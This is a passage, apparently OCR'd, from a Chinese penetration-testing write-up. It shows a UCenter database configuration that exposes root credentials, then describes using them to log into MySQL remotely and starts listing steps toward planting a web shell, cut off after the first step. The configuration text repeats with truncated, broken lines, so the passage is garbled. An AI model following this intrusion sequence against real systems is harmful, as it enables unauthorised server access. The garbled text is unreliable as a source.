 方式: mysql/NULL, 默认为空时为 fscoketopen() // mysql
是直接连接的数据库, 为了效率, 建议采用 mysql //数据库
相关 (mysql 连接时, 并且没有设置 UC_DBLINK 时, 需要
配置以下变量) define('UC_DBHOST', 'localhost'); //
UCenter 数据库主机 define('UC_DBUSER', 'root'); //
UCenter 数据库用户名 define('UC_DBPW', '1'); //
UCenter 数据库密码 define('UC_DBNAME', ''); //
UCenter 数据库名称 define('UC_DBCHARSET', 'gbk'); //
UCenter 数据库字符集 define('UC_DBTABLEPRE',
'tmpct.uc_'); // UCenter 数据库表前缀 //通信相关 define
('UC_KEY',
define('UC_CONNECT', 'mysql'); // 连接 UCenter 的
mysql/NULL, 默认为空时为 fscoketopen()
// mysql 是直接连接的数据库, 为了效率, 建议采用
//数据库相关 (mysql 连接时, 并且没有设置 UC_DB
时, 需要配置以下变量)
define('UC_DBHOST', 'localhost'); // UCenter 数据库
define('UC_DBUSER', 'root'); // UCenter 数据库用户
define('UC_DBPW', '1'); // UCenter 数据库密
define('UC_DBNAME', ''); // UCenter 数据库名
define('UC_DBCHARSET', 'gbk'); // UCenter 数据库字
define('UC_DBTABLEPRE', 'tmpct.uc_'); // UCenter
图 3
然后，利用读取的 root 账户连接数据库，成功连接上了，可
能是低版本的 mysql 默认没有关闭远程连接功能，如图 4。
下面就是拿 Webshell 了，具体步骤如下：
1、建个表，带个字段，名字随意，不要和数据库里的表重
名就行，语句如下：